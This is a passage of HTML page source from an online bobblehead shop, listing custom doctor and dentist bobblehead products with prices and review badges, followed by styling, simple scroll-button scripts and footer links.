  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/gifts-for-doctors/products/custom-doctor-bobblehead-doll-for-man" data-image-link>
        
          
            <div id="ProductImageWrapper-32141639942180" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32141639942180"
                     src="//www.bobblegifts.com/cdn/shop/files/BG619_small.jpg?v=1708753706"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG619_{width}x.jpg?v=1708753706"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Doctor Bobblehead Doll for Man"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG619_1024x.jpg?v=1708753706" alt="Custom Doctor Bobblehead Doll for Man">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/gifts-for-doctors/products/custom-doctor-bobblehead-doll-for-man" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $74
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Doctor Bobblehead Doll for Man</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7264318980132'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/gifts-for-doctors/products/custom-bobblehead-for-super-doctor-couple" data-image-link>
        
          
            <div id="ProductImageWrapper-31196114649124" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31196114649124"
                     src="//www.bobblegifts.com/cdn/shop/products/IMG_3485_small.jpg?v=1680012297"
                     data-src="//www.bobblegifts.com/cdn/shop/products/IMG_3485_{width}x.jpg?v=1680012297"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead for Super Doctor Couple"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/IMG_3485_1024x.jpg?v=1680012297" alt="Custom Bobblehead for Super Doctor Couple">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/gifts-for-doctors/products/custom-bobblehead-for-super-doctor-couple" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $132
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead for Super Doctor Couple</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7264319373348'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/gifts-for-doctors/products/custom-male-doctor-bobblehead-as-gift-ideas" data-image-link>
        
          
            <div id="ProductImageWrapper-31948766085156" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31948766085156"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7240_small.jpg?v=1704977660"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7240_{width}x.jpg?v=1704977660"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Male Doctor Bobblehead As Gift Ideas"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7240_1024x.jpg?v=1704977660" alt="Custom Male Doctor Bobblehead As Gift Ideas">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/gifts-for-doctors/products/custom-male-doctor-bobblehead-as-gift-ideas" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $74
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Male Doctor Bobblehead As Gift Ideas</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/gifts-for-doctors/products/doctor-bobblehead-with-cactus-ornament" data-image-link>
        
          
            <div id="ProductImageWrapper-30227570327588" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30227570327588"
                     src="//www.bobblegifts.com/cdn/shop/products/1-4_small.jpg?v=1658370389"
                     data-src="//www.bobblegifts.com/cdn/shop/products/1-4_{width}x.jpg?v=1658370389"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Doctor Bobblehead with Cactus Ornament"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/1-4_1024x.jpg?v=1658370389" alt="Doctor Bobblehead with Cactus Ornament">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/gifts-for-doctors/products/doctor-bobblehead-with-cactus-ornament" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $119
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Doctor Bobblehead with Cactus Ornament</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/gifts-for-doctors/products/the-dentist-and-his-wife-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-30140786638884" class="product--wrapper image-wrapper">
              <div style="padding-top:99.91666666666669%;">
                <img class="product--image image lazyload ProductImage-30140786638884"
                     src="//www.bobblegifts.com/cdn/shop/products/au1463_small.jpg?v=1656834683"
                     data-src="//www.bobblegifts.com/cdn/shop/products/au1463_{width}x.jpg?v=1656834683"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0008340283569641"
                     data-sizes="auto"
                     alt="The Dentist and His Wife Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/au1463_1024x.jpg?v=1656834683" alt="The Dentist and His Wife Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/gifts-for-doctors/products/the-dentist-and-his-wife-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $159
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">The Dentist and His Wife Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/gifts-for-doctors/products/business-card-holder-with-custom-bobbleheads" data-image-link>
        
          
            <div id="ProductImageWrapper-29649648386084" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-29649648386084"
                     src="//www.bobblegifts.com/cdn/shop/products/3.19-3_small.jpg?v=1647955935"
                     data-src="//www.bobblegifts.com/cdn/shop/products/3.19-3_{width}x.jpg?v=1647955935"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Business Card Holder with Custom Bobbleheads"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/3.19-3_1024x.jpg?v=1647955935" alt="Business Card Holder with Custom Bobbleheads">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/gifts-for-doctors/products/business-card-holder-with-custom-bobbleheads" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $99
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Business Card Holder with Custom Bobbleheads</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/gifts-for-doctors/products/male-doctor-personalized-custom-bobbleheads" data-image-link>
        
          
            <div id="ProductImageWrapper-15804518957092" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-15804518957092"
                     src="//www.bobblegifts.com/cdn/shop/products/BG087_e311d836-d151-4614-b775-9229fa142a04_small.jpg?v=1623396697"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG087_e311d836-d151-4614-b775-9229fa142a04_{width}x.jpg?v=1623396697"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Doctor Bobbleheads - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG087_e311d836-d151-4614-b775-9229fa142a04_1024x.jpg?v=1623396697" alt="Custom Doctor Bobbleheads - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/gifts-for-doctors/products/male-doctor-personalized-custom-bobbleheads" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $74
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Doctor Bobbleheads Craft</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1268468940836'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.88' data-number-of-reviews='25' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.88' tabindex='0' aria-label='4.88 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 25 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/gifts-for-doctors/products/custom-super-doctor-bobblehead-doll" data-image-link>
        
          
            <div id="ProductImageWrapper-31196101214244" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31196101214244"
                     src="//www.bobblegifts.com/cdn/shop/products/IMG_3440_small.jpg?v=1680011426"
                     data-src="//www.bobblegifts.com/cdn/shop/products/IMG_3440_{width}x.jpg?v=1680011426"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Super Doctor Bobblehead Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/IMG_3440_1024x.jpg?v=1680011426" alt="Custom Super Doctor Bobblehead Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/gifts-for-doctors/products/custom-super-doctor-bobblehead-doll" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $74
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Super Doctor Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7264318849060'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




  
    
            </div>
            
            <div class="slick-navigation">
              <button class="slick-arrows slick-prev">
<!--                 <span class="fas fa-arrow-left"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
              </button>
              <div class="slick-dots-container"></div>
              <button class="slick-arrows slick-next">
<!--                 <span class="fas fa-arrow-right"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
              </button>
            </div>

          </div>
        </div>
      </div>
    
  


</div>

  
  
  
    <div class="back-box">
      <a href="/collections/gifts-for-doctors" class="btn btn--banner">
        <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
        Back to Gifts for Doctors
      </a>
    </div> 
  
  
  

</div>

      </div>
    </main>
    
  
<style>
  .back-to-top{
    display:none !important;
  }
    .floating-bar {
        height: 66px;
        width: 100%;
        position: fixed;
        bottom: -2px;
        left: 0;
        background-color: rgba(255, 255, 255, .8);
        border-top: 1px solid rgba(4, 12, 17, .1);
        -webkit-backdrop-filter: blur(6px);
        backdrop-filter: blur(6px);
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 0 90px 0;
        z-index: 300;
        transform: translateY(100%);
        transition: transform .1s linear;
        margin:unset;
    }
    .floating-bar.show {
        transform: translateY(0);
    }
    .floating-bar__action {
        outline: none;
        border: none;
        background-color: #5600e3;
        padding: 0;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 50px;
        flex: 1;
        border-radius: 10px;
        gap: 10px;
        color: #fff;
    }
    .floating-bar img{
      width:32px;
      height: auto;
    }
    .floating-bar__action-title {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 700;
        line-height: 20px;
        position: relative;
        top: 2px;
        color:#fff
    }
  .btn__add-to-cart-text{
        font-weight: 700 !important;
        font-family: Arial, Helvetica, sans-serif !important;
        font-size: 16px !important;
      }
  .btn__text{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
  }
  .icon-cartbag{
        width: 28px;
        height: 28px;
  }
      .icon-cartbag path{
        stroke-width: 2 !important;
      }
    @media (min-width: 768px) {
        .floating-bar {
            padding: 0 20px;
        }
            .floating-bar__action {
            max-width: 360px;
        }
      
    }


</style>


<div class="floating-bar product" id="floating-bar"><button class="floating-bar__action" type="button" aria-label="personalize" id="up_custom">

  
  <svg width="28" height="28" viewBox="0 -1 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>camera_plus [#ffffff]</title> <desc>Created with Sketch.</desc> <defs> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Dribbble-Light-Preview" transform="translate(-218.000000, -3999.000000)" fill="#ffffff"> <g id="icons" transform="translate(56.000000, 160.000000)"> <path d="M166,3855 L168,3855 L168,3857 L166,3857 L166,3859 L164,3859 L164,3857 L162,3857 L162,3855 L164,3855 L164,3853 L166,3853 L166,3855 Z M174,3854.5 C172.897,3854.5 172,3853.603 172,3852.5 C172,3851.397 172.897,3850.5 174,3850.5 C175.103,3850.5 176,3851.397 176,3852.5 C176,3853.603 175.103,3854.5 174,3854.5 L174,3854.5 Z M174,3848.5 C171.791,3848.5 170,3850.291 170,3852.5 C170,3854.709 171.791,3856.5 174,3856.5 C176.209,3856.5 178,3854.709 178,3852.5 C178,3850.291 176.209,3848.5 174,3848.5 L174,3848.5 Z M171,3843 L177,3843 L177,3841 L171,3841 L171,3843 Z M183,3843 L183,3841 L181,3841 L181,3843 L179,3843 L179,3839 L169,3839 L169,3843 L164,3843 L164,3851 L166,3851 L166,3845 L182,3845 L182,3855 L180,3855 L180,3857 L184,3857 L184,3843 L183,3843 Z" id="camera_plus-[#ffffff]"> </path> </g> </g> </g> </g></svg>
  
  <span class="floating-bar__action-title">CUSTOM NOW</span></button>
</div>
<script>

 var fixBack = document.getElementById('stickyHeader');  
  const screenWidths = window.innerWidth;
    const scrollThresholdb =  screenWidths < 700 ? 1900 : 1400; // Set the scroll distance threshold  
 const buybutton2 = document.getElementById('floating-bar');

  window.addEventListener('scroll', function() {
      var wscrollY = window.scrollY;
     


      if (wscrollY > scrollThresholdb) {
          buybutton2.classList.add('show');
      } else {
          buybutton2.classList.remove('show');
      }
  });

</script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
  const buybutton = document.getElementById('up_custom');

buybutton.addEventListener('click', function() {
    const screenWidth = window.innerWidth;
    const scrollTop = screenWidth < 700 ? 500 : 80;

    window.scrollTo({
      top: scrollTop,
      behavior: 'smooth'
    });
  });
});
</script>

    <div id="shopify-section-footer" class="shopify-section footer-section">




        





<!-- site footer -->
<footer id="section-footer" class="footer-box" role="contentinfo" data-section-id="footer" data-section-type="footer-section">

  
    <div class="box site-footer">
      <div class="wrapper">
        <div class="grid grid-uniform grid--spacer main-footer">

          <!-- Blocks -->
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Company</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/who-we-are">Our Team</a></li>
                      
                        <li><a href="/pages/why-choose-us">Why Choose Us</a></li>
                      
                        <li><a href="/pages/how-it-works">How It Works</a></li>
                      
                        <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
                      
                        <li><a href="/pages/terms-of-service">Terms of Service</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Support</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/contact-us">Contact Us</a></li>
                      
                        <li><a href="/pages/shipping">Shipping & Return</a></li>
                      
                        <li><a href="/pages/proof-process">Proof Process</a></li>
                      
                        <li><a href="/pages/faqs">FAQs</a></li>
                      
                        <li><a href="/blogs/news">Blog</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-social_medias  " >
                
                  <h4 class="site-footer__linktitle">Follow Us</h4>
                

                
                    
                      <ul class="no-bullets social-icons">
                        
                          <li>
                            <a class="" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
                              <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
                              <span>Facebook</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
                              <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
                              <span>Pinterest</span>
                            </a>
                          </li>
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
                              <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15